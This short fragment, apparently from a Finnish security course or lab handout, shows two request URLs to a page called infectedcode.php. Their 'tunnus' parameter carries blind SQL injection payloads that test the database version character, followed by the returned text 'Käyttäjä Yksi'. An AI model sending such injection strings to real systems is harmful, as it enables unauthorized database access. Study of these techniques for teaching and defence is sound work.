 farm.dy.fi/infectedcode.php?tunnus=tunnus1' AND substring(@@version,1,1)='4
farm.dy.fi/infectedcode.php?tunnus=tunnus1' AND substring(@@version,1,1)='5
Käyttäjä Yksi